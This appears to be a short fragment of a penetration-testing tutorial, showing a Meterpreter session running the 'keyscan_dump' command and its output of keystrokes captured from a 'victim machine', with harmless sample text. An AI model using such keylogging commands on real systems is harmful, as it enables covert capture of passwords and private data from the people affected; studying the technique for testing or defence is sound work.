 meterpreter > keyscan_dump
Dumping captured keystrokes...
this is random text from the victim machine, which could reveal potential compromising data.<CR>
i like turtles<^S>turtles<CR>